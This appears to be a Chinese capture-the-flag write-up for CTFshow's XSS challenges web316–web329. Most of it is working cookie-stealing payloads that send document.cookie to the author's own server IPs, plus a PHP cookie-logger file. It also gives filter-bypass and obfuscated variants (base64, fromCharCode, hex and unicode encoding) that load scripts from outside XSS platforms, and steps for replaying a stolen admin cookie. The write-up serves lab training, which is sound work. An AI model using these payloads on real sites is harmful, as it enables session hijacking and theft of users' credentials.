Ctfshow web入门 XSS篇 web316-web333 详细题解 全
CTFshow XSS web316
是反射型 XSS

法一:

利用现成平台


法二:

自己搭服务器

先在服务器上面放一个接受Cookie的文件。

文件内容:

<?php$cookie = $_GET['cookie'];$time = date('Y-m-d h:i:s', time());$log = fopen("cookie.txt", "a");fwrite($log,$time.': '. $cookie . "\n");fclose($log);
?>
payload:

<script>location.href="http://47.98.193.145(自己服务器的公网ip)/1111(我多建了一个文件夹)/127.php(存放上述php代码的文件)?cookie="+document.cookie</script>



已经获取到Cookie了


之后的题都用服务器不用XSS平台了。
管理服务器我用的是xshell和xftp。
CTFshow XSS web317
和上一题一样的情景。


测试一下过滤了script了。

标签可以用 img
Payload:
<img src="" οnerrοr=location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie>


CTFshow XSS web318

先进行一下测试,看看过滤了什么。
无回显

无回显

<body>alert(1)</body>有回显,可以用<body>头

payload:

<body οnlοad=location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie>

这些payload也行:
<body onload="document.location.href='http://47.98.193.145/1111/127.php?1='+document.cookie"></body><body onload="document.location.href='http://47.98.193.145/1111/127.php?1='+document.cookie"><iframe οnlοad=document.location='http://47.98.193.145:1470/?cookie='+document.cookie>

CTFshow XSS web319
同web318
CTFshow XSS web320
以这种方式排查过滤,试出他过滤了script,img,空格。

空格可以用%09、tab、/、/**/代替。
Payload:
<body/**/οnlοad=location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie>
扩展一下payload:
String.fromCharCode()函数:ascii码转字符
参考:https://www.runoob.com/jsref/jsref-fromcharcode.html
String.fromCharCode(111,110,108,111,97,100); 控制台运行结果如下:

用它我可以构造一个payload:
<body/**/οnlοad=document.write(String.fromCharCode(60,115,99,114,105,112,116,62,100,111,99,117,109,101,110,116,46,108,111,99,97,116,105,111,110,46,104,114,101,102,61,39,104,116,116,112,58,47,47,49,50,48,46,52,54,46,52,49,46,49,55,51,47,74,97,121,49,55,47,49,50,55,46,112,104,112,63,99,111,111,107,105,101,61,39,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,60,47,115,99,114,105,112,116,62));>
String.fromCharCode(***)就是<script>document.location.href='http://120.46.41.173/Jay17/127.php?cookie='+document.cookie</script>
字符串转ascii码脚本:
input_str = input("请输入字符串: ") # 获取用户输入的字符串
ascii_list = []# 遍历字符串,将每个字符转换为ASCII码,并添加到列表中
for char in input_str:ascii_code = ord(char) # 使用ord()函数获取字符的ASCII码ascii_list.append(str(ascii_code)) # 将ASCII码转换为字符串并添加到列表# 将列表中的ASCII码用逗号隔开,并打印结果
result = ','.join(ascii_list)
print("转换后的ASCII码:", result)
ascii码转字符串脚本:
def ascii_to_string(ascii_str):# 将以逗号分隔的ASCII码字符串分割成一个列表ascii_list = ascii_str.split(',')# 使用列表推导式将ASCII码转换为字符,并连接成一个字符串result = ''.join(chr(int(code)) for code in ascii_list)return result# 输入以逗号分隔的ASCII码字符串
ascii_str = input("请输入以逗号分隔的ASCII码字符串: ")# 调用函数进行转换并打印结果
string_result = ascii_to_string(ascii_str)
print("转换后的字符串:", string_result)
后来想了想,刷这个是以入门为目的,这种千奇百怪的payload就先不用了,我会放在文章最后,感兴趣的师傅们看看哦。
CTFshow XSS web321
同web320
CTFshow XSS web322
过滤了script,img,iframe,xss,空格,分号,逗号。
网上wp说过滤了点号. 个人尝试过貌似没有。
payload:
<iframe/**/οnlοad=location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie></iframe><svg/**/οnlοad=location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie><body/οnlοad=location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie><input/**/οnfοcus=location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie>

CTFshow XSS web323
同web322
CTFshow XSS web324
同web322
CTFshow XSS web325
同web322
CTFshow XSS web326
同web322
反射型到这一题应该就截止了,现在讲讲千奇百怪的payload。
反射型绕过过滤好文:xss 常用标签及绕过姿势总结 - FreeBuf网络安全行业门户
一、
<iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。<sCRiPt sRC="https://xs.sb/1Bqu"></sCrIpT>>
原文描述是10进制转实体。
这个<其实是十进制的html 实体编码。字符串转十进制的html 实体编码脚本如下:
def string_to_html_entities(input_str):html_entities = [f'&#{ord(char)};' for char in input_str]result = ''.join(html_entities)return resultinput_str = input("请输入字符串: ")
html_entities_result = string_to_html_entities(input_str)
print("HTML实体编码:", html_entities_result)
<iframe后面的WIDTH=0 HEIGHT=0其实是设置宽、高等属性,没有也没事。
二、
<iframe/srcdoc=。。。。。。。。。。<sCRiPt sRC="https://xss.pt/cLgF"></sCrIpT>>
同一,只不过换种写法。
三、
<input οnfοcus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzOC5jYy8ySEpJIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== autofocus>
这里就是base64编码绕过过滤。
atob 函数:atob() 方法用于解码使用 base-64 编码的字符串。
语法:window.atob(【base64编码的数据】)
除了像这种payload这样用,还能像如下这些payload这样使用:
<a href=javascript:eval(atob('SmF5MTc='))>test</a>
<a href=javascript:eval(window.atob('SmF5MTc='))>test</a>
<a href=javascript:eval(window['atob']('SmF5MTc='))>test</a>
<img src=x onmouseover="eval(window.atob('SmF5MTc='))">
<img src=x onerror="eval(atob('SmF5MTc='))">
<iframe src="javascript:eval(window['atob']('SmF5MTc='))"></iframe>
但是奇怪的是,url改成自己的vps,打了一下316没打出来。
四、
<body/οnlοad=eval("\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x36\x30\x2c\x31\x31\x35\x2c\x36\x37\x2c\x31\x31\x34\x2c\x37\x33\x2c\x31\x31\x32\x2c\x31\x31\x36\x2c\x33\x32\x2c\x31\x31\x35\x2c\x31\x31\x34\x2c\x36\x37\x2c\x36\x31\x2c\x34\x37\x2c\x34\x37\x2c\x31\x32\x30\x2c\x31\x31\x35\x2c\x34\x36\x2c\x31\x31\x35\x2c\x39\x38\x2c\x34\x37\x2c\x38\x39\x2c\x38\x34\x2c\x38\x35\x2c\x31\x30\x34\x2c\x36\x32\x2c\x36\x30\x2c\x34\x37\x2c\x31\x31\x35\x2c\x36\x37\x2c\x38\x32\x2c\x31\x30\x35\x2c\x31\x31\x32\x2c\x38\x34\x2c\x36\x32\x29\x29\x3b")>
混合编码。加密顺序为:ascii编码加密、十六进制


十六进制加解密:字符16进制加密/解密 - 一个工具箱 - 好用的在线工具都在这里! (atoolbox.net)
五、
<body/οnlοad=eval("\u0064\u006F\u0063\u0075\u006D\u0065\u006E\u0074\u002E\u0077\u0072\u0069\u0074\u0065\u0028\u0053\u0074\u0072\u0069\u006E\u0067\u002E\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065\u0028\u0036\u0030\u002C\u0031\u0031\u0035\u002C\u0036\u0037\u002C\u0038\u0032\u002C\u0031\u0030\u0035\u002C\u0038\u0030\u002C\u0031\u0031\u0036\u002C\u0033\u0032\u002C\u0031\u0031\u0035\u002C\u0038\u0032\u002C\u0036\u0037\u002C\u0036\u0031\u002C\u0034\u0037\u002C\u0034\u0037\u002C\u0031\u0032\u0030\u002C\u0031\u0031\u0035\u002C\u0034\u0036\u002C\u0031\u0031\u0035\u002C\u0039\u0038\u002C\u0034\u0037\u002C\u0034\u0039\u002C\u0036\u0036\u002C\u0031\u0031\u0033\u002C\u0031\u0031\u0037\u002C\u0036\u0032\u002C\u0036\u0030\u002C\u0034\u0037\u002C\u0031\u0031\u0035\u002C\u0036\u0037\u002C\u0031\u0031\u0034\u002C\u0037\u0033\u002C\u0031\u0031\u0032\u002C\u0038\u0034\u002C\u0036\u0032\u0029\u0029\u003B")>
也是混合加密,加密顺序是:ascii编码加密、unicode加密。
最后放一下我搜集的各种头和绕过手段。


CTFshow XSS web327
这题开始是存储型XSS了。首先就是poster必须是admin才能发送成功,其次就是XSS的触发点应该是sender和content都可以。这题没有任何过滤。
payload:(其实这题没有过滤,懒一点直接复制之前的了)
<script> onload=location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie</script>


CTFshow XSS web328
注册时候用户名密码都用payload(头这里没用了,可能被过滤了)

打paylaod前vps监听9023端口。
payload:
<script>window.open('http://120.46.41.173:9023/'+document.cookie)</script>





这些应该是管理员的cookie。抓包伪造一下cookie试试


然后放包,一个一个放,速度要慢。放一个包改一次cookie。

或者也可以直接修改储存,然后burp开启拦截,一个一个放包(这种方法就不用修改东西了,储存都改了,一个一个放包要不然flag一闪而过。)


别人的wp:
TIP:关于异步(加深了解可写项目或看项目),页面框架获取和数据拉取填充是异步进行的,不在同一个数据包中,如果通过BURP完成此题,请注意数据包是否为获取指定数据。另外一种思路:
将页面指定部分直接发送到XSS平台
经分析,flag大概率在document.body.innerText,且数据量不大
yu师傅的超强模块也是个好办法:

CTFshow XSS web329
还是仅管理员可见。

和上题不同的是,Cookie会立刻失效。不能通过窃取Cookie的形式得到flag了。
我们分析一下原理,我们的payload作为储存型XSS,管理员访问时候能被我们窃取Cookie,那是不是还能窃取点别的东西呢,比如说管理员看到的用户名和密码。理论上来说是可以的,所以就直接获取管理员的页面信息。
问题是如何带出数据?
方法一:我们可以通过类名查找元素,通过document来获取。
现在vps上面监听端口9023。
innerHTML和outerHTML的区别
1、innerHTML:
从对象的起始位置到终止位置的全部内容,不包括Html标签。
innerText可替代innerHTML2、outerHTML:
除了包含innerHTML的全部内容外, 还包含对象标签本身。
